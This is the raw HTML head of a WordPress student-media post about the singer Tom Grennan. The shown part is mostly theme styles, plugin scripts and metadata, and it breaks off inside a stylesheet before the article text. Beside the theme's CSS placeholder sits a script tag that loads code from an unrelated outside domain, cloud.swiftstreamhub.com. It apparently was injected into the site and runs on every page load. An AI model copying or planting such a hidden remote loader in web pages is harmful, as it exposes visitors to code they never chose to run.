

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.swanseastudentmedia.com/2018/04/26/featured-artist-tom-grennan/
body_size: 21434
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>FEATURED ARTIST: Tom Grennan | Swansea Student Media</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.swanseastudentmedia.com/xmlrpc.php" />
    <meta property="og:image" content="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/04/MUSIC.png?fit=2225%2C1483" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Feed" href="http://www.swanseastudentmedia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Comments Feed" href="http://www.swanseastudentmedia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; FEATURED ARTIST: Tom Grennan Comments Feed" href="http://www.swanseastudentmedia.com/2018/04/26/featured-artist-tom-grennan/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.swanseastudentmedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.swanseastudentmedia.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='collapseomatic-css-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jquery-collapse-o-matic/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tt-easy-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato%3Aregular%2C100&#038;subset=all%2Clatin%2Call&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-core-style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/fusion-core/css/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='td_live_css_frontend-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/td-composer/css-live/assets/css/td_live_css_frontend.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CPT+Serif%3A400%7CPT+Sans%3A400%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.0' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='vcv:assets:front:style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/front.bundle.css?ver=29.0' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.4.1.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='td-theme-css'  href='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=8.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/css/jetpack.css?ver=8.9.4' type='text/css' media='all' />
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20191011' id='jetpack_related-posts-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"http:\/\/www.swanseastudentmedia.com\/wp-admin\/admin-ajax.php","security":"26e455b171","gallery_scrolloffset":"100","eppathtoscripts":"http:\/\/www.swanseastudentmedia.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"http:\/\/www.swanseastudentmedia.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"13.4.1.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.4.1.1' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="http://www.swanseastudentmedia.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.swanseastudentmedia.com/wp-json/wp/v2/posts/11384" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.swanseastudentmedia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.swanseastudentmedia.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='ALBUM REVIEW: The Search For Everything – John Mayer (2017)' href='http://www.swanseastudentmedia.com/2018/04/26/album-review-the-search-for-everything-john-mayer-2017/' />
<link rel='next' title='INTERVIEW: Frank Turner on &#8216;Be More Kind&#8217;' href='http://www.swanseastudentmedia.com/2018/05/05/interview-frank-turner-on-be-more-kind/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://www.swanseastudentmedia.com/2018/04/26/featured-artist-tom-grennan/" />
<link rel='shortlink' href='https://wp.me/p7q3Cj-2XC' />
<link rel="alternate" type="application/json+oembed" href="http://www.swanseastudentmedia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2018%2F04%2F26%2Ffeatured-artist-tom-grennan%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.swanseastudentmedia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2018%2F04%2F26%2Ffeatured-artist-tom-grennan%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy to use drag and drop builder for experts and beginners."/><style type='text/css'>img#wpstats{display:none}</style>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/www.swanseastudentmedia.com\/wp-admin\/","wpRestNonce":"897fe74489","wpRestUrl":"http:\/\/www.swanseastudentmedia.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="FEATURED ARTIST: Tom Grennan" />
<meta property="og:url" content="http://www.swanseastudentmedia.com/2018/04/26/featured-artist-tom-grennan/" />
<meta property="og:description" content="Injections of soul, indie, and folk styles into the charts have rarely come about in recent times, but Tom Grennan’s music is an exception to the trend! He was born in Bedford, but is based in Lond…" />
<meta property="article:published_time" content="2018-04-26T12:31:11+00:00" />
<meta property="article:modified_time" content="2019-11-25T11:27:10+00:00" />
<meta property="og:site_name" content="Swansea Student Media" />
<meta property="og:image" content="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/04/MUSIC.png?fit=1200%2C800" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="800" />
<meta property="og:locale" content="en_GB" />
<meta name="twitter:text:title" content="FEATURED ARTIST: Tom Grennan" />
<meta name="twitter:image" content="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/04/MUSIC.png?fit=1200%2C800&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="http:\/\/www.swanseastudentmedia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.0";
var td_get_template_directory_uri="http:\/\/www.swanseastudentmedia.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#3bc1cd";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #3bc1cd;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #3bc1cd transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #3bc1cd !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #3bc1cd;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #3bc1cd !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
     .td_outlined_btn {
        color: #3bc1cd;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #3bc1cd !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
     .td_outlined_btn {
        border-color: #3bc1cd;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #3bc1cd !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #3bc1cd transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #3bc1cd;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #3bc1cd !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #3bc1cd;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #3bc1cd;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(59, 193, 205, 0.7);
    }

    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #1d3041;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #1d3041 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1d3041;
        background: -moz-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1d3041), color-stop(100%, #3bc1cd));
        background: -webkit-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: -o-linear-gradient(top, #1d3041 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: linear-gradient(to bottom, #1d3041 0%, #3bc1cd 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1d3041', endColorstr='#3bc1cd', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #8e959e;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:16px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Open Sans";
	font-size:16px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"PT Sans";
	font-size:20px;
	line-height:40px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"PT Sans";
	font-size:20px;
	line-height:40px;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"PT Serif";
	font-size:16px;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"PT Serif";
	
    }
    
    .td-post-date .entry-date {
        font-family:"PT Serif";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"PT Serif";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"PT Serif";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
